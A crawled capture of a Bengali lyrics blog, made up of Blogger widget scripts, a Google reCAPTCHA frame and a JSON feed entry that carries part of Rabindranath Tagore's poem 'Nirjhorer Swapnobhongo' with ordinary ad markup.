_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.bengali-news.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAKfSOp422AEEzLWorrt9mMnfkkymK3d3HNJYjaS8GZwdxWSBSVYELvHjCQRbq6ukzw_aYI-ldffZK4SCaaH7ziL5phKQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer-sec3', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_8xS3z3BaIEnxqtCyBLfjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995333475');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bengali-news.in/feeds/posts/default?alt=json-in-script&start-index=6&max-results=1&callback=jQuery111008298311481774843_1768995329231&_=1768995329233
body_size: 6831
content:
// API callback
jQuery111008298311481774843_1768995329231({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979"},"updated":{"$t":"2026-01-05T08:11:48.707-08:00"},"category":[{"term":"Bengali Lyrics"},{"term":"bengali song lyrics"},{"term":"bengali news"},{"term":"Rabindranath Tagore"},{"term":"bengali"},{"term":"Rabindra Sangeet"},{"term":"Rabindra Sangeet Lyrics"},{"term":"durga puja"},{"term":"bangla kobita"},{"term":"bengali movie"},{"term":"lyrics of rabindra sangeet"},{"term":"bengali meaning"},{"term":"bengali poem"},{"term":"Latest News"},{"term":"jeet"},{"term":"meaning in bengali"},{"term":"Arijit Singh"},{"term":"Jagoroner Gaan"},{"term":"Shreya Ghoshal"},{"term":"anupam roy"},{"term":"bangla poem"},{"term":"bengali song"},{"term":"Durga"},{"term":"Durga Puja 2019"},{"term":"Song Lyrics"},{"term":"bangla chora"},{"term":"sonu sood"},{"term":"word meaning in bengali"},{"term":"Nachiketa Chakraborty"},{"term":"education"},{"term":"nusrat"},{"term":"2020"},{"term":"Iman Chakraborty"},{"term":"Koel Mallick"},{"term":"Lata Mangeshkar"},{"term":"Madhyamik Result"},{"term":"Manoj Kumar Mandal"},{"term":"Prosenjit Chatterjee"},{"term":"Rabindra Jayanti"},{"term":"Ram Mandir"},{"term":"Rupankar Bagchi"},{"term":"Speech In Bengali"},{"term":"Technology"},{"term":"bangla quotes"},{"term":"durga puja date"},{"term":"holi"},{"term":"kazi nazrul islam"},{"term":"shreya ghoshal songs"},{"term":"somlata"},{"term":"super pink moon"},{"term":"supermoon"},{"term":"trend"},{"term":"15th august"},{"term":"2024"},{"term":"Atul Prasad Sen"},{"term":"Ayodhya Land"},{"term":"Bangla Health Tips"},{"term":"Bengali Kobita"},{"term":"Bhalobeshe Jodi Sukh Nahi Lyrics In Bengali"},{"term":"Date"},{"term":"Dev Arijit"},{"term":"Dharmajuddha"},{"term":"Durga Puja 2020"},{"term":"Holi Festival"},{"term":"Independence Day"},{"term":"Jisshu Sengupta"},{"term":"MCQ"},{"term":"Monali Thakur"},{"term":"Movie News"},{"term":"Nikhita Gandhi"},{"term":"Oriplast Originals"},{"term":"Question And Answer"},{"term":"Quotes"},{"term":"Usha Uthup"},{"term":"corona virus"},{"term":"gk question answer"},{"term":"india"},{"term":"indian flag"},{"term":"kalidas"},{"term":"kolkata"},{"term":"live countdown"},{"term":"lunar eclipse"},{"term":"manna dey"},{"term":"puri"},{"term":"quotes in bengali"},{"term":"ranu mondal"},{"term":"riddle"},{"term":"social media"},{"term":"world news"},{"term":"কালিদাস"},{"term":"ধাঁধাঁ"},{"term":"10 top laptop brands"},{"term":"1400 Saal"},{"term":"14344"},{"term":"15 august"},{"term":"2021"},{"term":"2022"},{"term":"2023"},{"term":"2025"},{"term":"2026"},{"term":"5g"},{"term":"5g internet"},{"term":"83 movie"},{"term":"After Madhyamik"},{"term":"Agun Jalo Agun Jalo Lyrics"},{"term":"Akshay Kumar"},{"term":"Allu Arjun"},{"term":"Alo Amar Alo Ogo Lyrics"},{"term":"Amazon"},{"term":"Amra Sobai Raja Lyrics"},{"term":"Anu Malik"},{"term":"Arko"},{"term":"Armaan Malik"},{"term":"Artificial Intelligence"},{"term":"Arts"},{"term":"Arunita Kanjilal"},{"term":"Ase Maa Durga Se Lyrics"},{"term":"Ash King"},{"term":"Asha Bhosle"},{"term":"Asha Bhosle Tomari Chalar Pathe"},{"term":"Baundule Lyrics"},{"term":"Beautiful Speech Independence Day"},{"term":"Bengali Folk Song"},{"term":"Bengali Marriage"},{"term":"Bengali Quotes"},{"term":"Best Birthday Message"},{"term":"Best Smartphone 2019"},{"term":"Bidrohi"},{"term":"Biography Meaning in Bengali"},{"term":"Birthday wish"},{"term":"Birthday wish best friend"},{"term":"Bollywood"},{"term":"Charitraheen 2"},{"term":"Cheapest And Best"},{"term":"Chokher Aloy Dekhechilem Lyrics"},{"term":"Commerce"},{"term":"Cut Money Song Lyrics In Bengali"},{"term":"Dariye Acho Tumi Amar Lyrics In Bengali"},{"term":"Didi Ke Bolo Helpline Number"},{"term":"Didi Ke Bolo Website"},{"term":"Diner Seshe Ghumer Deshe Lyrics In Bengali"},{"term":"Domino's Pizza"},{"term":"Dugga Elo"},{"term":"Dugga Elo Song Lyrics"},{"term":"Durga Puja 2020 Date And Time"},{"term":"Durga Puja 2023 Date And Time"},{"term":"Durga Pujar Gaan 2019"},{"term":"Dwijendralal Roy"},{"term":"Ekla Cholo Re Lyrics In Bengali"},{"term":"Ektuku Choya Lage Lyrics In Bengali"},{"term":"Electric Car"},{"term":"Facebook"},{"term":"First Private Train in India"},{"term":"Gas Price"},{"term":"General Information"},{"term":"Glass Gem Corn"},{"term":"Gotro Movie"},{"term":"HS Examination"},{"term":"HS Result"},{"term":"Hanuman Chalisa"},{"term":"Hanuman Chalisa In Bengali"},{"term":"Happy Independence Day"},{"term":"Happy New Year"},{"term":"Hason Raja"},{"term":"Higher Secondary"},{"term":"Hima Das IAAF"},{"term":"Hindu Marriage"},{"term":"Hoichoi Series"},{"term":"Holi 2024 Date"},{"term":"Independence day speech in bengali"},{"term":"Indian Idol"},{"term":"Indian Railway"},{"term":"Ishan Mitra"},{"term":"Isheeta Ganguly"},{"term":"Jaanbazz"},{"term":"Javed Akhtar"},{"term":"Javed Ali"},{"term":"Jhumur Song"},{"term":"Jodi Tor Daak Shune Keu Na Ashe lyrics"},{"term":"Jokhon Porbe Na Mor Lyrics"},{"term":"Jubin Nautiyal"},{"term":"Kareena Kapoor"},{"term":"Kobita"},{"term":"Kon Gopone - Amar bhitor ghore Lyrics"},{"term":"LIC"},{"term":"Lagnajita Chakraborty"},{"term":"Lopamudra Mitra"},{"term":"Love Poem In Bengali"},{"term":"Love Quotes In Bengali"},{"term":"Lyrics"},{"term":"Maa Lyrics"},{"term":"Madhyamik"},{"term":"Madhyamik Routine 2026"},{"term":"Maha Ashtami"},{"term":"Maha Navami"},{"term":"Maha Panchami"},{"term":"Maha Saptami"},{"term":"Maha Shasthi"},{"term":"Mahalaya"},{"term":"Mahalaya \u0026 Durga Puja Song"},{"term":"Mantra"},{"term":"Mercedes Vision AVTR"},{"term":"Mirabai Chanu"},{"term":"Mohammad Aziz"},{"term":"Moushumi Bhowmik"},{"term":"Muktiro Mondiro"},{"term":"Na Na Jeyo Na Bhootchakra Lyrics In Bengali"},{"term":"New Smartphones"},{"term":"Nirjhorer Swapnobhongo"},{"term":"Nisha Lagilo Re Lyrics"},{"term":"O Amar Desher Mati Lyrics"},{"term":"Omg2"},{"term":"Online money transfer"},{"term":"Opportunity"},{"term":"Pagla Hawar Badol Dine Bengali Lyrics"},{"term":"Panther"},{"term":"Parineeta"},{"term":"Poem In Bengali"},{"term":"Psychology Meaning in Bengali"},{"term":"Pushpa"},{"term":"Quotes On Love"},{"term":"Rabindra Jadeja"},{"term":"Rabindra Jayanti Speech"},{"term":"Rabindranath"},{"term":"Rabindranath Tagore Quotes"},{"term":"Raghunathpur"},{"term":"Raghunathpur Bus Terminus"},{"term":"Rainbow Corn"},{"term":"Rakhi Bandhan"},{"term":"Ramayan"},{"term":"Ramayan MCQ Question And Answer In Bengali"},{"term":"Ramayana"},{"term":"Ramayana Question And Answer In Bengali"},{"term":"Realme"},{"term":"Result"},{"term":"Ritam Sen"},{"term":"Rope Name"},{"term":"Routine"},{"term":"Sakhi Vabna Kahare Bole Lyrics"},{"term":"Salman Khan"},{"term":"Sandeep Maheshwari"},{"term":"Sandeep Maheshwari Quotes"},{"term":"Santiniketan Holi"},{"term":"Science"},{"term":"Shaan"},{"term":"Shei Tumi Lyrics From Parineeta"},{"term":"Shopping"},{"term":"Shreya Ghoshal Son"},{"term":"Smartphone"},{"term":"Smartphone 2019"},{"term":"Solar Eclipse"},{"term":"Srabaner Dharar Moto Lyrics In Bengali"},{"term":"Subject Combination"},{"term":"SuperCar"},{"term":"Supreme Court"},{"term":"Surangana Bandyopadhyay"},{"term":"Surojit Chatterjee"},{"term":"Surya Grahan"},{"term":"Surya Grahan 2022"},{"term":"Swapna Chakraborty"},{"term":"Tagore Quotes"},{"term":"Teachers Day"},{"term":"Tejas Express Schedule"},{"term":"Timir Biswas"},{"term":"Tokyo Olympics"},{"term":"Tomake Parineeta Lyrics In Bengali"},{"term":"Tomar Khola Hawa Lyrics"},{"term":"Tomari Chalar Pathe"},{"term":"Top 10 Smartphones"},{"term":"Top Smartphones"},{"term":"Train"},{"term":"Tui Je Aamar"},{"term":"Tui Phele Esechis Kare Lyrics In Bengali"},{"term":"Udashi Shon Lyrics"},{"term":"Under-20 Athletics"},{"term":"Utsav Song Lyrics"},{"term":"Vande Mataram Lyrics Panther"},{"term":"Vijaya Dashami"},{"term":"WB Jobs"},{"term":"WBBSE"},{"term":"WBCHSE"},{"term":"Wishes"},{"term":"World Smallest Phone in India"},{"term":"actor"},{"term":"ancholik kobita"},{"term":"anuradha paudwal"},{"term":"balbir singh"},{"term":"bana sahayak"},{"term":"bangla mane"},{"term":"bangla movie"},{"term":"basant panchami"},{"term":"bengali caption"},{"term":"bengali caption for fb dp"},{"term":"bengali new movie"},{"term":"bengali web series"},{"term":"bidhan sabha"},{"term":"bijganit formula"},{"term":"biography"},{"term":"birds died 5g"},{"term":"bitcoin"},{"term":"bjp"},{"term":"budget 2019"},{"term":"budget 2019 india"},{"term":"chandra grahan"},{"term":"cheeni movie"},{"term":"count down"},{"term":"create"},{"term":"crypto currency"},{"term":"das"},{"term":"delhi"},{"term":"dev"},{"term":"dev song"},{"term":"didi ke bolo"},{"term":"digital currency"},{"term":"durga mata"},{"term":"durga puja 2023"},{"term":"durga puja date time"},{"term":"durga thakur"},{"term":"earth"},{"term":"earthquake"},{"term":"evergreen song"},{"term":"fact"},{"term":"folder"},{"term":"forest dept west bengal"},{"term":"full form"},{"term":"ganesh"},{"term":"garry turner"},{"term":"gmail"},{"term":"gmail folder"},{"term":"haami 2"},{"term":"hashtag"},{"term":"hima"},{"term":"hima das"},{"term":"himesh reshammiya"},{"term":"hindi lyrics"},{"term":"hindi song lyrics in bengali"},{"term":"india vote"},{"term":"insurance"},{"term":"jaipur"},{"term":"jamai sasthi"},{"term":"jobs"},{"term":"kartik chandra paul"},{"term":"kartik chandra paul biography"},{"term":"kobita lyrics"},{"term":"laptop ports"},{"term":"lawyer"},{"term":"lok sabha"},{"term":"love poem for her"},{"term":"love poem for wife"},{"term":"lunar eclipse 2021"},{"term":"maa durga"},{"term":"make money"},{"term":"mamta"},{"term":"mekhla dasgupta"},{"term":"modi"},{"term":"modi electricity"},{"term":"moon"},{"term":"mothers love"},{"term":"motivational quotes in bengali"},{"term":"movie"},{"term":"mrigaya"},{"term":"nathdwara"},{"term":"national symbols"},{"term":"netaji"},{"term":"nobel man"},{"term":"op ten laptop brands"},{"term":"orphans"},{"term":"patriotic songs"},{"term":"peaceful and safe places to celebrate love day in Kolkata"},{"term":"photography"},{"term":"poetry in bengali"},{"term":"pov"},{"term":"pravasi rojgar"},{"term":"puja"},{"term":"r d burman"},{"term":"rajasthan"},{"term":"ranveer singh"},{"term":"rath yatra"},{"term":"robots 2030"},{"term":"rudranil ghosh"},{"term":"saraswati puja"},{"term":"saraswati puja 2020"},{"term":"science career in bengali"},{"term":"science course"},{"term":"science jobs"},{"term":"selfie"},{"term":"selling photo"},{"term":"shiva tandava"},{"term":"shunno band"},{"term":"statue of shiva"},{"term":"sushma swaraj"},{"term":"swami vivekananda"},{"term":"tanveer evan"},{"term":"teachers day bengali poem"},{"term":"tiranga"},{"term":"tiranga pataka ore nishan"},{"term":"tiranga pataka ore nishan lyrics in bengali"},{"term":"tiranga pataka ore nishan usha uthup"},{"term":"top birthday wishes in bengali"},{"term":"toru"},{"term":"tumpa song"},{"term":"ucaron"},{"term":"upcoming movie"},{"term":"vote"},{"term":"web series"},{"term":"webseries"},{"term":"which the best laptop brand"},{"term":"world cup 1983"},{"term":"world record"},{"term":"world tallest 351 feet shiva statue"},{"term":"worldwide durga puja"},{"term":"worship"},{"term":"worshiped"},{"term":"কবিতা"},{"term":"কুসংস্কার"},{"term":"কুসংস্কার ও বিজ্ঞান"},{"term":"জাগরণের গান"},{"term":"জেনে রাখুন"},{"term":"টোটকা"},{"term":"দিদিকে বলো"},{"term":"দূর্গা পূজা"},{"term":"দূর্গা পূজা ২০১৮"},{"term":"পুরীর রথযাত্রার"},{"term":"বিজ্ঞানিক যুক্তি"},{"term":"বিবাহের দিন বর ও কনেকে কেন উপবাস দিতে হয়"},{"term":"রবির আলো"},{"term":"রবীন্দ্র জয়ন্তী"},{"term":"রাখি বন্ধন"},{"term":"হিমা দাস"}],"title":{"type":"text","$t":"Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks"},"subtitle":{"type":"html","$t":"Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=1"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"253"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-423465628587400342"},"published":{"$t":"2025-05-06T23:14:00.000-07:00"},"updated":{"$t":"2025-05-06T23:14:15.255-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali poem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nirjhorer Swapnobhongo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"নির্ঝরের স্বপ্নভঙ্গ  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  Nirjhorer Swapnobhongo | Bengali Poem"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;নির্ঝরের স্বপ্নভঙ্গ\u0026nbsp; - রবীন্দ্রনাথ ঠাকুর |\u0026nbsp; Rabindranath Tagore | কবিতা\u0026nbsp; |\u0026nbsp; Nirjhorer Swapnobhongo | Bengali Poem\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrVgYxPm-JTLqPZEXnZKlIc7i-87wTAQ56vxc6A9E3ip9FDmWyqiiderk1wQRqFQ5NLAsW1HHfb6PxxpiVqlw_DTg3MXMQsy72NtU2s_TWG9I3w3qb4uuWCL-RaYHrB2C6mTkp7rNvSxGFal6KYF3rL54B0DsbWkEFZFx6X2XupI9jxokz4TwTca47w2h\/s1280\/%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%9D%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%8D%E0%A6%A8%E0%A6%AD%E0%A6%99%E0%A7%8D%E0%A6%97%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Nirjhorer%20Swapnobhongo%20%20Bengali%20Poem.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"নির্ঝরের স্বপ্নভঙ্গ  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  Nirjhorer Swapnobhongo | Bengali Poem\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrVgYxPm-JTLqPZEXnZKlIc7i-87wTAQ56vxc6A9E3ip9FDmWyqiiderk1wQRqFQ5NLAsW1HHfb6PxxpiVqlw_DTg3MXMQsy72NtU2s_TWG9I3w3qb4uuWCL-RaYHrB2C6mTkp7rNvSxGFal6KYF3rL54B0DsbWkEFZFx6X2XupI9jxokz4TwTca47w2h\/w640-h360\/%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%9D%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%8D%E0%A6%A8%E0%A6%AD%E0%A6%99%E0%A7%8D%E0%A6%97%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Nirjhorer%20Swapnobhongo%20%20Bengali%20Poem.jpeg\" title=\"নির্ঝরের স্বপ্নভঙ্গ  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  Nirjhorer Swapnobhongo | Bengali Poem\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"clear: both;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eনির্ঝরের স্বপ্নভঙ্গ\u0026nbsp; - রবীন্দ্রনাথ ঠাকুর |\u0026nbsp; Rabindranath Tagore | কবিতা\u0026nbsp; |\u0026nbsp; Nirjhorer Swapnobhongo | Bengali Poem\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv\u003E\u003Cdiv\u003Eনির্ঝরের স্বপ্নভঙ্গ\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআজি এ প্রভাতে রবির কর\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেমনে পশিল প্রাণের পর,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেমনে পশিল গুহার আঁধারে প্রভাতপাখির গান!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;না জানি কেন রে এত দিন পরে জাগিয়া উঠিল প্রাণ।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জাগিয়া উঠেছে প্রাণ,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওরে উথলি উঠেছে বারি,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওরে প্রাণের বাসনা প্রাণের আবেগ রুধিয়া রাখিতে নারি।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;থর থর করি কাঁপিছে ভূধর,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;শিলা রাশি রাশি পড়িছে খসে,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ফুলিয়া ফুলিয়া ফেনিল সলিল\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;গরজি উঠিছে দারুণ রোষে।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;হেথায় হোথায় পাগলের প্রায়\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ঘুরিয়া ঘুরিয়া মাতিয়া বেড়ায় –\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বাহিরেতে চায়, দেখিতে না পায় কোথায় কারার দ্বার।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেন রে বিধাতা পাষাণ হেন,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;চারি দিকে তার বাঁধন কেন!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ভাঙ রে হৃদয়, ভাঙ্রে বাঁধন,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;সাধ রে আজিকে প্রাণের সাধন,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;লহরীর পরে লহরী তুলিয়া\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আঘাতের পরে আঘাত কর।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মাতিয়া যখন উঠেছে পরান\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কিসের আঁধার, কিসের পাষাণ!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;উথলি যখন উঠেছে বাসনা\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জগতে তখন কিসের ডর!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি ঢালিব করুণাধারা,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি ভাঙিব পাষাণকারা,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি জগৎ প্লাবিয়া বেড়াব 